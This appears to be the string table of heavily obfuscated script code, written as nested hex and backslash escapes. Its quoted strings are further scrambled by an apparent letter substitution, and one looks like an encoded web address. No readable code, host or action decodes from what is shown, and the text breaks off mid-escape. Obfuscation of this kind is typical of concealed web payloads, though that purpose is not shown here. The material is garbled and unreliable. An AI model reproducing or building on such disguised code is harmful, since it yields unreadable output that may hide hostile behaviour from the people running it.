\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2